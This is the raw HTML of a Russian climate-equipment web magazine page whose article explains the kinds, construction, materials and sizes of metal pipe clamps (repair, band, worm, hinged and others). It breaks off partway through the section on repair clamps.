<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"5916","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"ca4323c4ff","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/5916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=5916' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fosobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fosobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-5916 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Особенности конструкции металлических червячных хомутов — объясняем тщательно</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/bez-rubriki/" title=""><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Особенности конструкции металлических червячных хомутов&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5916" class="circle-fancy-style post-5916 post type-post status-publish format-standard category-bez-rubriki category-1 description-off">

	<div class="entry-content"><p><span><em>Тяжело себе представить магистральную систему трубопровода без соединительных деталей. В сегодняшней публикации редакция HouseChief рассмотрит, кому отводится роль фиксирующего устройства. В частности, расскажет о том, что такое хомуты обжимные металлические. Какие бывают приспособления, чем они отличаются они друг от друга. Этот вопрос довольно актуален для тех, кто обустраивает трубопроводы в своих домах или квартирах собственноручно.</em></span></p>
<figure><figcaption>Надёжная фиксация деталей достигается путём правильного крепления хомутов</figcaption></figure>
<h2><span>Ремонтные и крепёжные хомуты: основные отличия</span></h2>
<p>Крепёжные соединители и ремонтные — это совершенно разные изделия. Каждый из них выполняет конкретную функцию, соответственно, имеет свои отличительные свойства. Фиксатор ремонтного типа — это многофункциональный хомут, который предназначен для устранения в трубопроводных системах неполадок следующего типа:</p>
<ul>
<li>трещины продольного и поперечного типа;</li>
<li>нарушение герметичности в соединительных деталях (фитингах);</li>
<li>свищи на трубах, образованные вследствие блуждающих токов.</li>
</ul>
<p>В основном для ремонта используют классические модели хомутов в виде металлических пластин с согнутыми концами. Именно на этих местах устанавливают гайки и болты для стяжки. В комплекте к таким устройствам не идёт резиновая прокладка, поэтому её нужно подбирать индивидуально.</p>
<figure><figcaption>Некоторые хомуты имеют удобные рукоятки для крепления</figcaption></figure>
<p>Ремонтные хомуты пользуются преимуществами перед крепёжными. Они отличаются простым и оперативным монтажом, подходят для устранения практически любой неисправности, не требуют слива воды для проведения работ.</p>
<h2><span>Металлические стальные хомуты для крепления труб</span></h2>
<p>Стальные хомуты предназначены, в первую очередь, для фиксации проблемных мест трубопроводов, являющихся носителями жидких и газообразных веществ. В целом, все конструкции моделей аналогичны, отличаться они могут только своей геометрией.</p>
<figure><figcaption>На обжимах присутствует надёжный оцинкованный болт</figcaption></figure>
<h3><span>Технические параметры и материал изготовления</span></h3>
<p>Что касается сырья, которое используется для изготовления соединителей, то марка стали может отличаться и по цене, и по качеству. При этом, готовые изделия должны полностью соответствовать ГОСТу 24137-80. Такие обжимы должны состоять из двух деталей. Также к параметрам, которые учитываются при выборе обжима, относятся:</p>
<ul>
<li>размеры;</li>
<li>типы соединителей;</li>
<li>диаметр крепёжной гайки;</li>
<li>рабочий и разрушающий вид нагрузки.</li>
</ul>
<figure><figcaption>Хомуты с клипсами быстрее затягивают соединение, если у них есть уплотнитель</figcaption></figure>
<p>Традиционно, для производства металлических хомутов используется углеродистая или нержавеющая сталь, которая является устойчивой к механическим повреждениям и воздействию коррозии.</p>
<h3><span>Тип конструкции и форма фиксации хомута</span></h3>
<p>Конструктивно крепежи принято делить на несколько типов, от которых и зависит возможность эксплуатации приспособлений:</p>
<ol>
<li><strong>U-образный</strong>. Хомут оснащается планкой и болтами для удобной стяжки. Подобные приспособления способны удерживать большие нагрузки, и применяются как для внутреннего, так и наружного ремонта трубопроводов.</li>
<li><strong>Хомуты с клипсой</strong>. Эти предметы в большинстве случаев производятся из пластика. Фиксируют исключительно полипропиленовые трубы, например, сантехнические.</li>
<li><strong>Хомуты с болтовым соединением</strong>. Такие фиксаторы очень удобны, так как к ним нет необходимости специально подбирать фиксатор. Он присутствует в комплекте вместе с гайками и шайбами для герметичности соединений.</li>
<li><strong>Средства с фиксирующей шпилькой</strong>. По внешнему виду приспособление состоит из двух дуг одинакового размера с резиновой прокладкой. Трубопровод фиксируют с помощью зажимного болта, а вот неподвижное положение создаёт именно шпилька, которая устанавливается в стену.</li>
</ol>
<figure><figcaption>Конструктивно хомуты можно разделить на несколько типов</figcaption></figure>
<p>Также стоит отметить существование хомутов с подвижным и неподвижным способом крепления.</p>
<figure><figcaption>Марку материла можно увидеть на боковой части соединения</figcaption></figure>
<p>Вариант крепления лучше выбирать в зависимости от случая, для которого он применяется. Например, если вместе с ремонтной целью, необходимо надёжно зафиксировать фрагмент патрубка, то идеальным решением будет покупка хомута со шпилькой.</p>
<h3><span>Разновидности обжимных металлических хомутов для труб</span></h3>
<p>В случаях, когда необходимо выполнить подвесы обрывов труб, лучше подходят металлические приспособления. Однако и они дополнительно разделяются на несколько видов. По этим особенностям и придётся выбирать крепление в зависимости от сложившейся ситуации. Например, некоторые виды металлических обжимных хомутов применяются в авто для соединения шлангов и трубок.</p>
<h4><span>Трубные и пружинные хомуты</span></h4>
<p>Трубные усиленные хомуты имеют вид кольца со скобами. Предназначены для крепления в тех случаях, когда необходимо снизить внутреннее напряжение в магистрали для облегчения ремонтных работ.</p>
<figure><figcaption>Чем уже труба, тем меньше должен быть диаметр хомута. Слишком большие обжимы не смогут сделать крепление надёжным</figcaption></figure>
<p>Пружинный хомут — это несколько упрощённое устройство. Его используют для ремонта конструкций, которые подвергаются линейному расширению.</p>
<h4><span>Силовые стальные шарнирные хомуты</span></h4>
<p>Шарнирными усиленными хомутами ещё называют поворотные устройства. Они предназначены для надёжной фиксации лесов и других высоких конструкций. Закрепляются такие изделия под абсолютно любым углом. Диагональные распорки фиксируются аналогичными хомутами.</p>
<figure><figcaption>Крепёжные элементы со временем не лопаются</figcaption></figure>
<h4><span>Металлические ленточные хомуты и спиральные</span></h4>
<p>Ленточный или силовой тип крепления — устройство, оснащённое посадочными местами для болтов. Отлично зарекомендовал себя, как надёжное средство фиксации в гидравлических и напорных трубопроводных сооружениях.</p>
<figure><figcaption>Диаметр можно определить прямо на хомутном соединении</figcaption></figure>
<p>Спиральные варианты не представляют собой сложного механизма. Наоборот, они просты в монтаже и используются гораздо чаще, чем все остальные. Основное их назначение — жёсткая фиксация магистралей.</p>
<h4><span>Металлические хомуты с резиновым уплотнителем для труб</span></h4>
<p>Обычно такой вариант фиксатора используют для стыковки трубопроводов в местах разветвлений. В качестве герметика на данных приспособлениях применяют резиновые прокладки. К тому же, для более надёжного соединения труб, в конструкции хомута предусмотрена муфта с резьбовыми соединениями.</p>
<figure><figcaption>Обычно на фиксаторах с уплотнителями есть два болта</figcaption></figure>
<h4><span>Другие виды хомутных крепежей</span></h4>
<p>Помимо основных вариантов фиксаторов, могут использовать и менее популярные модели. К таким приспособлениям относят:</p>
<ul>
<li>червячный хомут, который представляет собой ленту с разрезами и наличием винта для надёжной фиксации;</li>
<li>проволочный крепёж — это устройство с несколькими кольцами, которые соединены между собой зажимом;</li>
<li>усиленные нержавеющие хомуты. Это практически один из вариантов выше перечисленных крепежей, но имеющий дополнительное усиление в виде утолщённого материала либо более прочных фиксирующих деталей.</li>
</ul>
<figure><figcaption>Защитные вставки на крепежах предотвращают коррозию и попадание влаги</figcaption></figure>
<p>В разной сфере все эти приспособления могут именоваться по-разному. Поэтому рационально выбрать подходящий крепёж сможет тот, кто отлично ориентируется в названиях этих конструкций.</p>
<figure><figcaption>Пломбы на хомутах ставят при ремонте магистралей государственной важности</figcaption></figure>
<h3><span>Размеры обжимных металлических хомутов по видам</span></h3>
<p>Для выбора фиксирующих конструкций необходимо определиться с нужным размером, который будет соответствовать типу крепёжного элемента. Рассмотрим возможные размеры, определённые стандартами производства.</p>
<table>
<tbody>
<tr>
<td><span><strong>Вид хомута</strong></span></td>
<td><span><strong>Размеры</strong></span></td>
</tr>
<tr>
<td>Хомуты червячного типа</td>
<td>
<ul>
<li>диапазон зажима — 0,8-100 мм;</li>
<li>ширина — 9-12 мм;</li>
<li>толщина — 0,6-1 мм.</li>
</ul>
</td>
</tr>
<tr>
<td>Все остальные силовые трубные нержавеющие хомуты</td>
<td>
<ul>
<li>диапазон зажима — 10-219 мм;</li>
<li>ширина — 20-25 мм;</li>
<li>толщина — 1,5-2,5 мм.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<figure><figcaption>Если хомут имеет большой диаметр, то можно применить уплотнитель в несколько слоев</figcaption></figure>
<p>Что касается других видов соединений, то они идентичны тем, что указаны в таблице. Однако, при необходимости устранить пробой в трубах, предварительно измеряют диаметр и анализируют масштаб проблемы, после чего определяются с типоразмером обжимного устройства.</p>
<h3><span>Чем особенны обжимные металлические хомуты для труб большого диаметра</span></h3>
<p>Что касается крепления труб с большим диаметром, то здесь необходимо использовать исключительно хомуты из оцинкованной стали. При этом, их разновидность совершенно не играет роли. Независимо, будете ли вы устранять неисправность усиленным фиксатором либо силовым зажимом.</p>
<figure><figcaption>Хомуты-стяжки скручиваются гаечными ключами</figcaption></figure>
<h2><span>Ремонтные хомуты для трубопроводов: правила эксплуатации и внешней вид</span></h2>
<p>Для ликвидации опасных последствий аварий на трубных магистралях применяются хомуты ремонтного типа. Например, при прорыве водопроводной или отопительной системы, достаточно просто зафиксировать место проблемы без сброса давления. Такой способ ремонта может носить временный или постоянный характер.</p>
<figure><figcaption>Ремонтный хомут может состоять из нескольких секций</figcaption></figure>
<h3><span>Технические характеристики для ремонтных фиксаторов</span></h3>
<p>С технической точки зрения, трубный нержавеющий или оцинкованный хомут представляет собой скобу с резиновой вставкой, которая придаёт месту соединения герметичность. Однако данные модели приспособлений предназначены исключительно для повреждений на прямых участках трубопровода. На изгибах или разветвлениях лопнувшие конструкции отремонтировать таким образом невозможно.</p>
<p>Приспособления для ремонта трубопроводов обязательно должны обладать следующими характеристиками:</p>
<ul>
<li>наличие болтовых зажимов;</li>
<li>присутствие резинового герметика разной толщины;</li>
<li>возможность распорки деталей обжима между собой;</li>
<li>прочный металл, который не поддаётся деформации.</li>
</ul>
<blockquote>
<figure><figcaption>Для трубных хомутов характерно использование разрезанного уплотнителя</figcaption></figure>
